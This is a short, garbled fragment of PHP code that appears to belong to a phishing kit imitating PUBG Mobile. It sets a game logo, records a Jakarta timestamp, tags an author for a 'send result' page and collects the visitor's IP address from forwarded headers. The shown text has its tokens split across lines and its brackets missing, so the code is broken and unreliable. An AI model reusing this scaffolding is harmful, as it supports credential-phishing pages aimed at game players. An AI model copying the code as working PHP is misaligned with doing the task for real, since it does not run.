
$icon
 = 
'https://www.pubgmobile.com/common/i
mages/icon_logo.jpg'
;

//KONTROL UNTUK MENDAPATKAN ZONA WAKTU (WILA
YAH JAKARTA)
date_default_timezone_set(
'Asia/Jakarta'
$jamasuk
 = date(
'l, d-m-Y h:i:s'
);

//KONTROL UNTUK HALAMAN KIRIM RESULT
$author
 = 
'ITS ME ARPANTEK'
;

//MENDAPATKAN INFORMASI
class
detail
function
get_client_info
()
$ipaddress
 = 
''
if
 (getenv(
'HTTP_CLIENT_IP'
$ipaddress
 = getenv(
'HTTP_CLIENT_IP'
else
if
(getenv(
'HTTP_X_FORWARDED_FOR'
$ipaddress
 = getenv(
'HTTP_X_FORWARDED_FOR'
else
if
(getenv(
'HTTP_X_FORWARDED'
$ipaddress
 = getenv(
'HTTP_X_FORWARDED'
else
if
(getenv(
'HTTP_FORWARDED_FOR'
$ipaddress
 = getenv(
'HTTP_FORWARDED_FOR'
else
if
(getenv(
'HTTP_FORWARDED'
$ipaddress
 = getenv(
'HTTP_FORWARDED'